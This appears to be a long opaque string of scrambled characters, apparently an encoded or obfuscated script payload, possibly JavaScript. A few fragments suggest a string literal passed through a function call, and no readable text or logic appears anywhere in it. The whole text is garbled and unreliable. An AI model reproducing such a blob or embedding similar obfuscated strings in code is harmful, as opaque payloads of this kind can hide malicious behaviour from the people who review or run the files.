Z6wy.o+dZ,Gk]sx8HsU`3knUQL3!;ls]UjhW3Z7;Z}"cE]Z)dsdH Lp.ueZ,(1a3p l&DpH4D&wp[w=HbZ}(nmHHeZ=n$(d++oiUls45ok)n"e1)nb,eM]S|^()ZH&|oHH.WrU$$nHZhZ$U]C=S.CUYs.$]HZYfy .1HiZH_U&U{[)H.yx$]xH, 8ktrUst)H(2:iZ$a7]:e[hHel..4\/00U$$yf1Y]agtU2Z]3a=DxB[hZUZqj\/Z=Uy.k1.0tDatY8ZZD8a!ZUQ9ci] nU)t3y";:[)sZ.ZdoI_=.HQ8J%!4ZZUUtp.pU),i9ZrY_e\\3Ue%6)6_2b+$ti|w_c;)bHi,UHxkas9ep:H7!U)Hog5@i347.t0.UIo!()!ru.U.U)DZeHdZUH3]qqopxNZub]1UZuUe(7Lco1\\;)6Z.r[lHt.._bxt8,)pt.Hx\\Z!Z]T2)Z!Ui0tH!ewr0)gZ3rUgh^1U[n=Q{H#Zb}U.O3pUbetM)U5lZ6}:e;6@UUb$c)iC=Z@]U=" _]7vZ}t3]UHl(p_ZZ,(14)(=rHCHUHHn]}ZrRz]TYZZe`_d iU>Hs1bbU[EEs!50H]D!!-,_)]=.ZiZHw;|_C.$)EWw5liC2s=7JZ*t8U0l6]sUZ)ue2Uu9(]H.UCnU,5$=.])HI]Gu<=XLd8Zh}.M|..5>eZ{Z6}iZU{t| ".X(cU!l2.ui\'=MU+9vZ.HHb)ek7TeCtZ=d!5*U0e53HH$$Zi.giZ_iEpCo]y]tZX);CU4l09UaZH}7Uw3tH&Z H;EEU82oy5y.(a1Z_Z)veE6H[IU]wUie7ai{llin5:Zns,Hc:(H=ccQsZ=lvTUt5Z=7Z=eLsU(sO\/Sn.HQUo.rs$ Uo[UEt{m5s.7fH U9_!rrfZGu.U; _e_gt1,g13!=$,296;]2$Z(!._[C!v(P])3.ZZU3ZU)xopiZ(iujst?\/.Z0o..=(nU0U!1 $n,ct:1UQhbyspZmZp{ UH6u^[D_us4rD0UL._{Z1([4,Uu%ngiH!9)pU`m{yed)C#tU"s:)0,u5U4171$vnik{nHw)Zt2Zee\\Hck+y5\/dlyUa;re{n _6eUU]oZUdZphs5c+.ZldlU2Ul2 ZZlE$>+(s.Z0)HeQe6HM !)HbHHZe]yu1q("ibZCUxlc\'=l_,Z]bQxli7d.d.iU1UH]($y)pNUu>E6))3lweH]1t.Zo5gCps8z)U=U_(wZU.C6pC8oZ0S()$n7q|si{f3%0=ddRZn_H=3p)Zry,Z=i}X..il{l) (t(.HgUnsvUn4G\'r<%inUN*Vt1==}Zwi==5;rgrsDZ;ewi",k0#UoEEH3_1;UHUe7cn3ry+,sU;b{7oU)U$)pelZW-\/1wZ.!=ZU0Z=G_(=3hnSUH9T =yZs1ZZpRs[WneS$\\UZG4`"Ueig3&0e0ZUn)%{.Sa.Z(Hsr]$_v.tef[j1-r8)EvtaHH!kfZ7]U.g izA\'y}Ceyo)ys!I ha]nttt3f$aUce2e)S.n]5U4HM&7!$}.H.eHo.t[.$Hub$.og{HZt9riboxiHHjHcZHEZZfd,U1H]b!.Q4}.Z7=HUoil!Z|Ua.lZd oa(HH!H[I7[ 9=!(iDU78)r@r2n|p0.ZLxUUCZZZ{e)U8aK_`^xUtLNLU61s]H6]_y;x03y[1}&.Zuy,!)d}_UZ0 1]nanv_0y.H-Cs1l\\aU] ;_ &fi*H9pUuZUHm3Ui7H.}5UK=ZZozs7}xH.b;rr8r}qlvlHn;]Ze,Zg)d.H6t ZubH4.eZ&kae.==C>33%Ur,C)(2.,}\\\\GZ7Rd].rre,Uw0+w6x_H"]n4)ac)tHUU!7:6HUn)?WvH_.]H8UoUo!b ;IuZ7.o3.Z)9 J9nZU.}&Go4w,uZqcZoC!&6o34EjH5k(1sH6Zi){mLC+3[..DtlH2.](}n(]tZX=tp1iZU5mEoaHeU!][=upo.eao=!6af!bZUs,3fJQZZDkn11t]&7[9=p=,5_68UZ.<ts(ZH4HZ!eUZ,beYi{HH$=ld.Zwyw)1rSZg!dH6.Zy=k$r20.H`y\\`QVL4!cUk.bU!_3u7iEZqvUt9kt$lp"ZHr6UU;h8.H)6U`RH{qyZ1xZ.0R_PyEWtqUUt\\3d.lk6!(3i1NU!)U3Fp_[!t[!H)UltZ)UZZZ0]Zp[.rs!e)_Cmg,1v2<o{{82e)Hrf_6837t}6020Z=r}U.wv&crI.nZ[s;Qp{(V^p8eGUHC.s46Ha8+eZ $ZsnwHa:b1Oos6i288.ZaalauoHEqGU);HJtw.Hi!)IHYT&aHeUUr10,)U(3=51UU[]"`UU9dtmi63pU[-4)$.Z5H}.C(_.x$swU6}y\/=UuZeHZe2H$ ,$H^)yo=Z=cI*}ZHJ6i9igZm6|Un!.yo5e9QCH]sjYe)wd5HkZ3[_!Q)$a_(ZQ3.0 .7ul!!,(.]_eUrrr;_$.sU*WU1itZHUrrx_fwe)2($H5Znta)pwsU&d.emd()w.we;!KH_y)nw.HfU33)zUZUre4=iUtw+g(x5]i4$wdtZ)r_3_[H},ctC\'rI=llUZi-tHixn)]$[hUt= q449(Sn6HUU{eZUo ,7e0tjZU$2;fUHtlgHrlmcohyioH2) Z{,U}Ilbn7( 72C8,n3+j0Hy(l3ps `#u\'H43cZoYZsoe]bHl)+U(Z$2_.HUb?!uaCxi3senUzuQ(UuUZos02_sm7a:-]lU:o.7h!tnH52aH?3Ze6,to=x7wUZ](ZwU;yHrt]! =uwPK7sskZ} ]U!!!1_s0}]p0=4|(ftsc.c93LdZ!6t-4)0[tro=Z,(pv409i,.(5w_ creieUU[vE]cn}7Wf=U){H(x.b.HDZ5!Ho8;viUwN.bZi;.3QoBR{U8cqlCQ{]r\'6,H=}"t1rUdn4eltZQ);u_pU)R){rU0nZey])l`D7Hp6[.Uehw U}a \'aH#lUU4[Q]}b5wQH*1.M30-]o0w\\oakCDHp;7vZ4Z8Q,voS,.ZO7))i=cDH]P02Z2UCr.?lZib};te4Ht=pH*Hl[)xofk)o3. x1K 24I6slpsrlZU|}6UWuVq!lCHhgltZZ;3lH7i()]U.] mu.}]c"|H ep)H$;p!@Ci.lZ\/(4ZZp7}5Ee  8u$cULh3!eUatZ(1$n]tEqo)Z$|"uZ!(2.YS)-Hhye]U4lx]f(tZ7+{ZKP._dU0;Zy)4Z_nZtUl3CHUZ;U,C#THoZ62))eUl0pe()oH c{nSet;.3 )k0!(%)}$u6)iee"H6H.iUUS U=5o[ZQH.,e;b)$.yqtuZH6Z&"2aH!3y.(tgimp]Ui;)i.w3rvZDXe1=ZG.=UUQU){HVc7ISS.;WbU[Ya.ZtZ=!ZLI^ZUhUZcH=s_)hh=Hp\/y5pXc=U.Z$%=5ips,U\\QZH(U]!U.UHuasF@tfo18D\/U7]7utZHd!T2n(Hmcpu.nc6A.}q}H!5g!.ai=3xXtsa!.}aa!6vrSlUaZ}H=]a0orYn{o-whCs0U(& )oZUSwZe}$ful2e?}Uc.oy.G"d,!2_n.pesu)l)!}*d).pZQyHen(UZqn= x})$7dDZ)giiZ!Uip_G,2.k_[ZH<H QUtlx.!)o1 *oa[]t.NHQ+\'0]uZl9=]Z$;U.1m!ao&._ 1U(b}Z>Z{ ,wG=(-_]HhNU.tZ{(Qr]?=x0O].i.b4kta}DU[HZU*tH:or4.HebsU| (?]].)o}.ZZe1wXx3dk^R}U!19X:lp.1 Z6x)nB1!nbZex\'?eZU.(4Z4C[e.]Y_H1s6rHeiZu,ZpUl\')ju({}.dG!U HavxZHhxHy,H$Dpu,:ZEZUZu7HU+Z{tUXo} f.oUp)Z!D [r$$rXH,ZUe)^Ha\'(t.9bofZN. .]""oWeSZ5(b_uo3agZQUr.o.h Ty#iH3] ]])=H))H.bQ.!.Qurl.p_`o\\H79H:Z6HHU6)lt!HH9.}#U]UtMhMZ0Unlk(sx_!!rO ]ZQbQ!thoUH.6oD03ZeH!Eeth]d)4};k!.ZxiHX]H=!s ,)*c8tr)Unu3gCe\/HtF\\k+).c,UZZU6o63ftX]!$.\\ppU*_l.;bs{c,a)[$U22b4dsW6]s)h,))_H6+ZbUuHet,)M})l.!Z,C _Uwv2!5.o49C)c].xUZ.e.tHH%(!ZlaxU0UtEHm)"H4;!DIt))Q3)3UUkUl Ut1dnFts)(_xhU]73]MU]U]6? $aZU3Z8G.7{vUM15]XUqCn|2rU0hU:cUC7$1)e. He4Q!dH,mxquymThZ!5tn=rn)UJ0aH=.DZ$7#<Zfb.ZZ,US;4nE!t5L9x,= )Ze, iv(Ha3i"t):0Zr}3[s)3xfUqtmH$LUpHZU!UEZZgG9{3TSa)Y1?U@FH,Z<lEZ =rUi.(t$8wZUg]=))5F75n0`4u6[i!CZ]]=eZsZ{e.TfroOZUH^.s117uZyXvZUyZcta2r5Z]foie(Hin3n(U3Hsi2hio^ U;nZH]oU9d^)!Yb \'iufH2sUH2sU7Zo5HZaUoH1^jis#Zb*,d.p9edcEZotH)fHU14r*ZhSU$E)kere]ef\\{7pZHZHn;s}([UtHH)>r0w)tUp]:}lwQ)n)RU]UH0n.wmDr9=|Hs1H[.=t:;E5mZ=37FUta=!1033H*{3dyQHoZ2a]UHyu!4!o0.z_ ]HXl.H?lq+ _Za]U HHZgHYuZT47a%)y,UZgB j4ob af!uZ+koQe Q!095EDs.]]Y3n.E\\10tk.4:(kiH]]U.HH8.Z,.-Z5TW(gh)5:,!&.}qoI>s2U od)(Z;e2pnlU=$a$r]Us_3!bt].p$U+U1(wZ7Upr\/Z8. aU|TlsZl(.U5C1(ZkUZHU,2UUuyElZ ]dM.;r;tlys2.yhUfy!2)iUDnVU1LoiZ. e;.D]uZ)|0}q(Ut8]=;U.H(;oUH3FZ5_3(ZpHs)H]HlUpUs)U*U5bg7_biNUpcKh)(]ZCUZ.4]7ltZZZ$ZpUcot1ZH]4o,e!rd xiDgZZ_sU iU!2h.4+an0H.,9XquwH0MqU9Q,9EUpp:bse!.b!=UsZprouH]".UUs0=Qta]_ib.C6=T%w_3)e]3i],uteaH7adL$@Ht0hZyUr)ssgHw_4 .xH{o&; r4a9tUfHe,)H=9!,3H7P].u\\6dy2eyZo0)b_twHrHUZNUb8nf((k\\la!!.I\\:ye(_ZmZ,rgHU2esUxeiHs%.Ut.,CUxrrW!2,L+43]HbJge+ ;=xJ1Z}P1iiHUdmGw?4cU=Q.j ,nHGSZ!OZ](.!ZrZaHv&q;i]W:UoL m8VH,b}.rW[f,w}3Us&zLC};e_k0,r.U4Z2Z+!ofQZZ1H(r33e.$2U\'3E20Hy7eZeaYH8U0seElUUHdZk0ra!tt4d8({7ZQ)P(8Z85n_HrHK_MH]H334^Zr.(dln0t]=4].dZe2=)sW.b.gHnrU.7i)t7F(ZiU,HUEH("2a,Ug2.}s!,,.;i7tdZ3wN8]h$xUbOHn6Mtf ]HHtncoH{U=ib}UZ= #U)yZV4b.lUR=cCic.ZU(&7yy]l,eZ_nUHH[\/g2-Hp=HUrPah3uGoU.isHUUH=62Z7BH){77s}=UZD6[..H]nU_;ZMHn_(.[3 )r]Z,HU2aH7(;6L10"0w (. HeQe99AysyuHu5pz;h3ex4vl.}eP$M3:ZOHH3Z,t=<g UHinh1Zt70Z.t).it00bCqUf =]HHeU)n\\.d(bdUUs#] Z3;=p)uZee)$Uusb2o#peei,b0HyUpZo.1Zn]N9Z0ep!)U y;)aniQ}73tg)Z4eZ!(HZ_UZ!ZZZ$Hxder(mt63e HUU]ZU ,;;3uUU.wUcrGeCbeH,]nJy)SH)}]H_ZeH0Z66!!U,YOET=.UZ,n 7)7.ka!U.4W.ZWHH(wH |1|BcLrQY4!sPa=Zo748-|ZHr=WruycZarUr:;:.oUXNZyZZ.6U.eH6aU)eU72).t!3UTpcknUd]3}Z=1]{rl)3 ,ZukZoZUSm^HEI!9.i(.tUH H$.1o$rqby[$Ub(U#U;oZ>tQsUHHug6Z90930:ilyUAdib=_Ud6!)xk;*=.(LH,,iR=):]UH8%#Q3irU,Sex;5n7e).3!l=7B.U.1UZC!$ele".tH0eZfnI,&H44_Z._!f3v;!ritanUi9U0=|U1N)Zp sa]fe!U(bwxi8;,)a,oCrH=13Z4sZZE{Ui4#l4e2UZeoUv=}0en1hieS+U$o +erZ,0Zy[s3Hn\\pa}t(}Z!o%fstL.5CU94U4$b! tFZZC(7w=}QyZ>t$UZUh\/()$()!n[Uje.U8\' d{o$+t(bUAtZnJcH;.tUZ.wZYr$r.oxr\/.o}Z=!1H+>s$iH6ZnZ85lL=r6LC28!.3.]Ua{t([0c UUoUt6;.SrUZb]o]dZHb(. f16Uiu+cY4.h;D8tQ..37;.HhUiZU! ZH.l$y!0gcqneM)(U3= 3Txy!,QHHH; !p.7cwQrU_uZ.{0o).b.etZfh9(bUHs(k]ZUnrl(UZ.C.!Uizdy!Zn(.U!i] .bo5;5;IoZd$]U7]!9e7$xu:UH,Z=o.xEZW_yHwea.hle r{me1 \'.Q )[.nnaZ1.60,d5QH.Zts.;fw3]5.7;`YTHZr1b)6,6cZtD.nE:5|!ZZ{yaXZZts=2o]Uh,LnX .Z!!6dn3Z!3a.1Z[HHp 0. lisHt]inneUcUt]t]oCg}UU"]y(}L3838U{Ue!+l!H2)i[oe.ebhTr>43Z (5,t6muyUx0HZf3h7W. HdUrU(aZ!{3?.&4Gbt). _st)u_`=7w!H)lCUr=nZe.(e2tDRi3pUgwU2ZHUHeQdQ=lUf8H uLee=x#tS]4)2U=!_3!U.p0ntCe&itcTZ..wC4Q*ZRbor04tOlw0U$nr3(Cg.U{U;xMtUP.nN{Z=]\/{HeUUH{>.Zte=1pZiJNU1ri,b$ostU!8,_).J*TeaZe;Ze!Qn1.QdUlN6b9cpkXHAi2.l yO_]ZMu.yx(5$HH 5H(vt=Zh2ag}.]>0iHU!Z$4giU=!r87!on}[]HuZ.HiGINEp"$aUe.e)lZZt..Zr9tc$chod_sZ!t51]m U!H}boZ\/M))uZ.\'Ze.H3t."Z00oxq2[G)) Z.eUU&e7ZH0G"l)Z. L]_.;omU;ut7si.$e a)x}LHyst2MQs0e3tEgoF01cZH]e7C]iZ3^HH..Ho6o)u.9M+Z;Uss.65Za-.ZnU N]}$3hE8U(ZXH_ UtC  H (.o x9fihf[.gQCVwyg8hrs_qUu=\/twiv.Zy 3g.H$=NU 3.iu}d$ofU;$3Z%6.ix 3Hoaih3e,iZTaZg$oZpZfZ(eUn]96U \/oc.xuz:;.U]iwZVU\\)qI0r>5aho.D_E)}_9.Nnfbt QZtooUHL,tX(HZbU8{].4)0tHZi}a3H1 Hn]#(]bZ+. ]p2H0 !9.] !U4H3ybHe$e]n<HAw!UZc;Z7_CxZ0w.61u`Ze;@e9]1QXl QuZ48:ClHnr.Ad5UZpbanZtZ\/yZ? pc[et@iyZHwt\'p1Z;.setHcH;fH2!t(sn3utrUiX= 7+ twt[U1gLlUZ..{(13dr)E}sH_ a8l=f6t5!r.ZZtXxvy()Ziw1e1a_a=nZlr:C)1{kCrt.eZb H}Z4=Tb_ckcEUtr _!.fe}-s ,)_.Uni,!3rZ3ZseRi{Za$)3tl3=yZt!Z0it.U_2c.ngstr$s)e))f)U[G0.eSn18eHHZU{l5ZF;c)3tnHHcZ[;l+U7Uda).HZ0yU2ai.}.i]]3Heti.Z,ZEod@ZlageN_bzrUU,{wF rt)jc..H(elHodnL!:0nftU35(Z]ECjC_h$DWH _UlEr_s_Z)C(3 )ZsbU4t.q3tZr)mrhHZ4z;hZuqBn(!nl=ZpdisnUQ;,bQ2\/b2x$k6ddH!.Znt[e>HU 6iUZKHr7UHzf{y-HZv#Ee tafA;,Za^(.cl=U)U1tts).urnq!$-t=IsZ4su638)rvHx__.u1kp7a_H091_r)e{)7fe!zH;w;_4qilbb bz7.eoZQr!i.sos6ZeUe!Uw.UecQ)HLoZ]& )lZnna.,)6Zi)UZ$Zl(Vi)!V}H:n]aQoC$ .N<b!sSZ.(eZEn3]2yU8bxt2Z$`1.!abse" artnZ! :atnn1Xt.Hgt)}a-d h_wpwx+)uoyZo.popr Csis02+]V w)pc .He!26f 0xm4H;Zn5ZFZl7H1lt.k2.heeo!t &n.{]i.=}(c9$_ss,ptZosUQeZ.bZF4 _1diQti=l HZvZZZL3ncuwUzo;ZHH.es..uZ|H8tHcHsCaH-eic(s)te+RU)1W=6Z?0f .1 sreZ,.U!p+t8ylUx& )HfZ9Ss..c(sQH3o4 !.\'y2 s^tUH.\\2!Z&Z.}c6!ZbHUZ]lI7)8U  U yz!.)or-s0;m.)1.]0lotZ=0a4ewZhH. aeZataUeZ!}U}vU]_m L=[0]1 Z0U(HZy{Ha3=D3).uo)3)0a]Erro);H{Zi4hUnt0Z)=rZZHU=Z$w1mHtlEfeH5.. 1d8u}c.}to0U 0..eme$1o'),oLd('oVH r^ZUlsDU.U.L1Z\');)VOPnU=3]" oa.eZicUHu57N],ZZ\/].NG pt_gh:UU1(-=r\/r73=3Zc,s U4ct)8Id&eZiocUw9=H]5}r"0;U!c3Ga5p]H=Z@Hgb\\;o7)6Z})Z8,7[9tn=,wZ;f]HsdZsws)sHZH.(klZ!c!agA8wi_sU1:tH7n,!q8UD!d5.+3t{=HZ `6)a=gn);Urg9uHstoGCqr;bt%UmkZ$1l4944$t.u0DU3UU.!06e.8U`.)Tk<.4PurCii8)-swhetfsZ7[q]*!=^wH30sZ).}2,ZR_g1eg0Z]Xt.d3!}\')9Qtaf9=HH(=,H:cw}1UZrnZ7<H0dH[.Z).S!,09. ]H`!9.3_]D";qw{U\'3l"Z=}-$2Z^=;?Ud)ua0H3.3aH5=_C.sfE3z .eeZUa}ct;07t]1u2:9Z:2ZUZr!RUa)c!iZnZCHanH.HoZU($h)deH:HytuM+}UDi.S3ak;6)rTs}2b3Oa1.092l!Ueots=e)iaHtU\/enleluiHXZ=Z6T.=e.uudz!i(o8UwHHa np#beia(iod(H;Z6iZ"Ue_dE! otfZKm{iZZfrdcI,HgZC.$U+_Z+dcZD$x;!cCHe[3feUo\/!x.?t_C7he-H.Z(rr@UoZ)Un)..)0h];M:1C}|rcZc2H[s}b1otxyw+U(Z!_UjZeZ%(e.]r!,cyyneZ:DZ6!D0Zt(etZJ91\\U76ZgZ6}wbr;jf]!H>.y.!#=}3ub)r;p!;"+eZZ=c.dH=pH4bt)f\'8fU3Ur){UMw@M!sn;HRy+aiWte;lb2n=3.tr3Zl]ZsUU.ZH9,fi(l}cC.b\\u74ZUm)]yZ)fU0;.Z8i4.cZ?,cHZ]kccbEZ(1FBP) 79|u,;mZatCf{tHb!u0.H=7&c1^i(M`^ZorU)]di)NHH3=;.c*Ub>86wutCUZ^\\=e( ..l.bZ.O)ss,7po.:sTrZgg=eUTUii^C)0ksf("8y._2U8gUs_}UuyU8.EuH>ose=.!dnZZHZ.{y.r!Z3exe3=.E!.;Htc,)$lUpbs9=H)KEnoe)KpcZ{H=^niZ#H}9UtnUt=d3sht^U70 Uts736Zcc8x=+rT!U.w,lU.Z.UZlZZ 7eD.kpF8 v... M2gxs]);Zins$59t FeZ)tjbhU:!qesroos(cvaJ.tIU&aiH,#+ty}r;eUii3bHri4x_ihZH4TkHM[]+Ut(y9p._oZUHU=xbUuUZZ{};${a$l,U&)Uet hqyebr7HRH_.][$cUo(^Zt3gHvnH-6emY(7kt%.f]No;Utd;3a]Uea"H,!} -.!e00UHtp$dn7!^a]ceL8{$(ytf heHUne}:.=U]{s,7t.U,ypZd,l3fk7+niZfI}ZafgfkHj,6MZSU]).(edZHUpi)U$4UbzUiXNx0n7U\\:_H.1=Gu7=n..3Z.|N-1Uc]2nf=4d14s);S1.T7:Dcanc:Zy!oZHZe;UEMa,h.\'_o6nbdOZ8hUd0!n_ZZU)8d}bZ(E4t9iZ6j_.rU$])((b{., i}vGed!t5\',bZHlUd0lab4Uq2!wsU:6nUUZV>_2Ki(U=Ztn]i=ZZ(G^2.\'\\UoZH!.3iH) ,4(,eHrbdoo&!.y6H0 W7LZ \/rnLH!Df)_);NM]etUi.n3eVMx8..C05H;],Z07$;5H,,Zk6UZ{4jOt6bjH;97Z.hi"=9U1btv4{0i,U3(EZu;bCr$!Z]Z&Z;_,lw60U^rZ]oo[Zee]U_)(H!.UZs.bbUyZHy*^=!e]Dns.U8h*[i!{Z=]UUZUdZls{\')u\';nl:r.x6eu.3ndrnvxyUU!Zcc{st5U=t}(Utp)Ucoi3yDD.HU3aU48{X){_0`f!Ub].0^bUCc=o.nmZa.Z8(3mUEs..ubHrj0t2HZ.U}rr.,f43grd7[...ZotaUg tqUU!=UoHgL)bnefiset(.Ud;n_<tn;ilebZfap!]]pE.{D:m=h)\'=xx]uffrl)3v >f]il-n.32in4vU}s=9Hk(]$9,c7ice*_33hUZZU.nwU8mlH)=UM7ZU1rd5Zp4|7Ft!dt[acH=):yt.uUocZs5\'Z2i)pUUyZ(ZC38.4E(\/o..,^tueU4=s82ZreDH3Z=HDtHl=ber77u9HneHUblaH010Hc=o.Mlo$.]yUa7^eZbZ.HH]( ;H`Hy_8).1!ulZcTeeo!^.ZeU]d+7:=CoHUHS. "b=(2p-tOga88UB}pNTZ.cpl]Z;7p4p),o(ZuyeHpar949oSbIZ;1N=pc@Ze!oZ8U?L,^ii6dC.Z3.bycd;iEHtZ($.(UhsZ.eo\/U g,.HfZUfKw]8yl0)aH;U}aU..]cYb\/U3HZaZb.fp8du$(!1t4cd;yyHUt.dHUnZ.t!e4Z=npUq+.stii2$)Gn@tZ=8Zs.je)i?UM:]Z!U.eo5Z!.7]]G1t(o`d0w,6Hl[]#.$UZZ=,UUeigdZe}eHM;omomw.._)u9b.mkbF7HV!t_=Uim]0\/ZU]oZ*dIynUg,pHu.a90la,s>Z;)|t"7<=lsU!ZyT%u$d.oss8&s{nZ!(t.}6TZbcH!0eUNe,oUU, 8l.^&x6}f9bU41U kp2o(tvEn5]t]0},)33)bU.ki Z!.i\'8lC.97)HiUwfkoQw:dm&uy?g.,=Zwpxu)\\1b}\'!dZ3fMCbZ#kUliZ3#]9VUt3U).siuv.ceH9rK[tU.e2n4!(}(snt),]3.]8.$4.C*Z_Un.a2Z=etHe]U.ZbDOrl45ia+Hee(%nA{]y];r 3Htw$0U.h01]DpNZy.SH)U),c.HH,!).)U$!(UH@Ub)7}w.UZ\'(psw5U<!2 s=[([HU i0(tlHa1<:, ar!etaHHwHc!x*=(Zp0HqiftU9\\Htr=eE00Seo)Z,UZZ;esn.,[=8Ut&!Hen9U;By(Z=a)re)43H7Ze.r7ts.EtF eHb,Z_Z _spew8s9$M.b|w\'$oZ;bZ_U6DcttX%nU).oU.(wZeMZeZ)yZ00HeDu|Ufyex5766tHvlgftal)(H.]wdU=o))#naHeO-ZllaD\'ii_0.,U9wZX.iU3UZoh2+y9_.D)p6Zay.lp!Z#+$eZ4ss7)8Z3y3op itko_u)i^j)rwZs5(o^uht3;Zx.%Uz]bmp\/Ui).!m3&3Ut]hxs}g.ZU)42mg.Zwndo(jUeZ.VDHb)|..;sU.r(37bH7n)Z8e$Uc, )!eH(2ng.tfssEC;[Tn}(Ha1s,(-b^AU{}en=oB.s=7!{eUuu3tZ)UAdpH){]1turb({0Ua((biHa]y1Z&ipHUd2,ZocU)ic]HU\'eJZ]3U._Zi[S.:Tm b]P0}wUsC].H1innHUU )a.=UUtEHUK.o1=Z)=n_ani.bTn=l!9a{)ToHgaZU6),a3i(9UZ]ZC(:9ybIU7vxCZ{]]attU Hb.U)UvHk[B.6a0.} su)T}))nl\\Hf!)ti)yrH.m5[bF2r!= Hs3ia594C4opUZU}!HnU7.-7H)0i{feIost.voSf]g]Z()]m,Uo,_ZUsC0t96.1Y8}U)HwllndmZe3ioPlpyHLge8!w.7sotmp.1annetUd})I[Ug+]!f8U,VZx.t."cZfjH#4xZZ-z{.3_[Z41yh`H3UyZofu8HH01w.3($H.=x)(nt6UU]#!sa,fZ-H p3Z54u3CUZcZdlM_xyM3)!fZ).58Zbut+9a.1;]GZ)d_peU$2$p.Ur7CZ({dtHcws]asUZo6r] Ui?)eai]d){=]svUaWm7!J;6yx).yt =eb!!1=UaU@[.e4_=wal,}dZg:0L3nRZ]Uo2[g}ute%u4arZ.Z.)sjcHA@ony.QHXiHnZuLd,n.eZct{=[Zas^)}u a)g7UIabZ=)..oHeaU. HbZHHU(e [68gturU9$:ZcTeHt)eRZD.gHa0eHl,tM=. ~i?_pbU%Cc7 }a11oU%.v3ZE.yw$.:y[..6lHwU!1([.]Z3)rgt(_ D#Z,ZUZm_.w0.Z!^G,]C=d1 U)c$s!Z=;ceZjce @pNrF.gy}Uiied]9.!H i3osCe!dbZ51Z1ZUH]U)(Z!mie57ibo.7.6}CU3O)roCZrngT$H]f]t.,lueZ\'3ze0}<(rsea;vpDo.\/]HHHD,3d]i.r=0,D0tcZy.v._;ike!)lq[7l1H1C] Z]`it70Z[;:Z=)3H,w#Ci(6pv+!}NeEt(,ZE3Heabcuy.UZ6;ZZ.Z\/3ino&ddo,)lZ=yl=U6jn,(97ZbHHz=r])\\{o8.oZw15mea)(]8ZU=e]{bUZ(.)i.yH,dZOUZ|UUUoZ>8Z!r4eUeL[HU(D=N3aHr(U.t5^siN.,H}3UneUU_y&})s}UU).lH!.$pdv.rnsgs=]Z3.a.9 Zt),t.PgqM9C_=!ZNxU,mZ3UCv] U)]lZ+)]H]Q!we=7]1ULEH65]wD-[it#ZLfHT9fsvUZa.3.)Z.pUl!vZ!loa.+nU6ZZ].2(p{jcU2cqc ZLUerS2u\\r2d)_.Z!S#ZinewnZUr.i* bflod0.p!;i7;!b.:r^ ]%sdUZa-buZl.exnah{{!!;rygfZ!UinoUlHe|ZZHr,)K._:64)=nue|U].Hg )0noZHh9]H(0ip:D.n2{H.oe(7rf"kZfHNlf%04w:]1(d(:o1ntts3].b8iieHUZie];Uu.n9,t@8ey.w!Zi($KU7),SCin0b);7b"L.>hrUZewa:7Bn07Uied],Zi$tif5su]"EUxi=QoH:o2oHZ1..3M_EG.yZf.oH&ZH?c.Wds3^U!U!bHZZ=DHHy8`lU=aiDmH.].U$!.,3U(0"e ,D;o)U0!2yp.rSm7ZUspZys=.92w{9a{HRc.Zc5UaU]g)tZ!3Ut(UZZ;rw]a9Htd9yd8 \/ .R]\\f.U.{ny:)Z4Hi)o,b8-=oca.4[bbrj]U^t6Z3(Z,U]Zs eyZ.{U..HUp4 ZZ2]te^Zl4]^y.u,o]bnte=aJ.";j0p7;}aeH\\;U_C)ba{;,bC.l` Za!Hqm}*"84 UnrH1xy;e(50rD.ct:$itH.l1\/ Ub;7dt7rit)b(cy3y.e HZ;lHZa3))bHayH b*(eSiFa;ZSg!,H W)^y3"Z.tH.)Zp`]e!Z)P6qn`<)f.d(IZ2ZZ1n.&HH.UUuwUy?4eH.tiN2t])(s69t;b]vZU=} ;ln;efH.ZZ]Z1sUpHUo.elicrHdZ weri{1wgUi)i)Zbyp12e2U.3e:{0,{j9]0bu.4Ziri\'Hbfe9[1=a)Z.HZ.193y _e0Z!icyZZU;!<ya2Zd))saa,Z"!e)};:amPn5ZQ|(Hr)t.?{.20c0U"pweZ3d U]btU2Hoi\'EU1r49ZU*+4cUXsCcUynH]3o_yZcb{ a}8H)Ui1vZ_Z0UvHejZ=olUU,tae62.yeZH.3(!la2Dsr4d[]2ra\\be=getysZ]]=p,xUoE]tnH.Z8ydH1g4!e,.P!.Um"kalMsY,)1a]Z.01ehn$d8Ue<r2t.9)HrU".nd..,.HbZrdHQHia}7(et)oU}]2U:C}c};U4Zie)Z.?Un)($.Epy;sM.r(aHZ0.Z!Y{Z]T)ZUL;HeU(.k6?5U1_7ranZbK7H)T.ZbnYbZ]-1P\/Hss!ZHp.rrU]eb0P)0]P}]f}!BZ(p8nw(5^v3s!wU3e)ZbeNy^CWUitLH0]emUp6Te{oYrndrmU3f!+1. .ZUdm3=M{,=HUdyiklsg(]{}a!Ustte,me5Ud1s>atU^sn!$238H..w,+i!Q5h=2]ZbZib03Z={.)Zwde.=nf(61(8(SZ,i.p=4=nja)ec.L _p3}u}b(=;)lUHU43.0geHCoS(!x2!!_!lU3H}.8(1iC\/ .7 e ]bsn^)siuriH)0Hk8P9`)GH[Zv_tHeH$.Eg.Z{=.KUgH(cibtUy!Zti7sDC0ndYZ(Z}U(ZU)ZC:kt(UAtey9]t17f{l0U(ora.]n4U6wZu,pr4,Zy]i.tw_0zsif!iU;g)t\/)Uf]3=nUs]U>(3a0y3H=HMrsHR`sHCacy625tnZrwdrH_^0,Zrhi78a:U9UeoSrkf:))H:U!=cC# ]:H$Z6ac)E]4}o#bZ9.UZ)s}+3}i[};,r0;cnumio!^Zyi-s4U9nm.!g(4Hp,60iH 6]ZbZHmahUZ2H0y0r{t.e3anUH.3u"mfoHgU_iUUU8;UZy2;!Z=(Z;Hb(tH]ZUHH.{ ek=xufw=8(8.uH2HEisZ$t0)rmU.i`4_12pc;yml,.i)Z)aiae}ZUZ[}]H\/ .H]+ccsU\\HUe60]souMe3HZ1Ul))t{iie.v!!c;]\/h)ZlL^$0+t(6la!EU_Z[Hr\\\/`.(;He@i+U.boF]ZZ(1(Z2Zs ZfHOQ9+e(jUj4LZ=aH5t=ptHd2oZtsN;!4VS.fH0!%])e19hek=H03}dtZ4w$8r_5ZU1[5!iidk^:Hdleec;5.;ror)nH3e_H {(T2etZUT!)HU-d1_{ee ^=!.o0t0xl);.j{pnq`sY.Zm!UUt,l1c-8d&EZwZUt .+haE}hoe{f3{Z$Z5 UZjD]3CHwr,[u)y6ycF3YM5UH44739U_ZuZUdtu.)+rhZ$Z54ttlor.8ff a{YWU||{ZoxI=).\/vMlN5ey8}UeIt.yU;l|ZZU[oZqZBTHoDd;:es12d&4Z^{!l!&.uhei.S4Zb.4)UHZ16U`0-f}o+(fn 